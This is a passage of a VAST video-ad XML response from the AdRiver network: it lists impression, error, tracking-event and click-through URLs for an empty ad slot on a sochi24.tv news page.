<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D7Yptc7nleylglsWUDsjIkef5wo0Y9wtlvDm7c8Qv_ywI-uJr2JEagj7UXGcS6zetd-MZz0NPLqjcv9nPxwE6JDxoMU8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D7Yptc7nleylglsWUDsjIkef5wo0Y9wtlvDm7c8Qv_ywI-uJr2JEagj7UXGcS6zetd-MZz0NPLqjcv9nPxwE6JDxoMU8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D7Yptc7nleylglsWUDsjIkef5wo0Y9wtlvDm7c8Qv_ywI-uJr2JEagj7UXGcS6zetd-MZz0NPLqjcv9nPxwE6JDxoMU8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D7Yptc7nleylglsWUDsjIkef5wo0Y9wtlvDm7c8Qv_ywI-uJr2JEagj7UXGcS6zetd-MZz0NPLqjcv9nPxwE6JDxoMU8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D7Yptc7nleylglsWUDsjIkef5wo0Y9wtlvDm7c8Qv_ywI-uJr2JEagj7UXGcS6zetd-MZz0NPLqjcv9nPxwE6JDxoMU8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D7Yptc7nleylglsWUDsjIkef5wo0Y9wtlvDm7c8Qv_ywI-uJr2JEagj7UXGcS6zetd-MZz0NPLqjcv9nPxwE6JDxoMU8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D7Yptc7nleylglsWUDsjIkef5wo0Y9wtlvDm7c8Qv_ywI-uJr2JEagj7UXGcS6zetd-MZz0NPLqjcv9nPxwE6JDxoMU8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D7Yptc7nleylglsWUDsjIkef5wo0Y9wtlvDm7c8Qv_ywI-uJr2JEagj7UXGcS6zetd-MZz0NPLqjcv9nPxwE6JDxoMU8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D7Yptc7nleylglsWUDsjIkef5wo0Y9wtlvDm7c8Qv_ywI-uJr2JEagj7UXGcS6zetd-MZz0NPLqjcv9nPxwE6JDxoMU8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D7Yptc7nleylglsWUDsjIkef5wo0Y9wtlvDm7c8Qv_ywI-uJr2JEagj7UXGcS6zetd-MZz0NPLqjcv9nPxwE6JDxoMU8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D7Yptc7nleylglsWUDsjIkef5wo0Y9wtlvDm7c8Qv_ywI-uJr2JEagj7UXGcS6zetd-MZz0NPLqjcv9nPxwE6JDxoMU8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D7Yptc7nleylglsWUDsjIkef5wo0Y9wtlvDm7c8Qv_ywI-uJr2JEagj7UXGcS6zetd-MZz0NPLqjcv9nPxwE6JDxoMU8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D7Yptc7nleylglsWUDsjIkef5wo0Y9wtlvDm7c8Qv_ywI-uJr2JEagj7UXGcS6zetd-MZz0NPLqjcv9nPxwE6JDxoMU8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D7Yptc7nleylglsWUDsjIkef5wo0Y9wtlvDm7c8Qv_ywI-uJr2JEagj7UXGcS6zetd-MZz0NPLqjcv9nPxwE6JDxoMU8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D7Yptc7nleylglsWUDsjIkef5wo0Y9wtlvDm7c8Qv_ywI-uJr2JEagj7UXGcS6zetd-MZz0NPLqjcv9nPxwE6JDxoMU8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D7Yptc7nleylglsWUDsjIkef5wo0Y9wtlvDm7c8Qv_ywI-uJr2JEagj7UXGcS6zetd-MZz0NPLqjcv9nPxwE6JDxoMU8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D7Yptc7nleylglsWUDsjIkef5wo0Y9wtlvDm7c8Qv_ywI-uJr2JEagj7UXGcS6zetd-MZz0NPLqjcv9nPxwE6JDxoMU8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=D7Yptc7nleylglsWUDsjIkef5wo0Y9wtlvDm7c8Qv_ywI-uJr2JEagj7UXGcS6zetd-MZz0NPLqjcv9nPxwE6JDxoMU8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
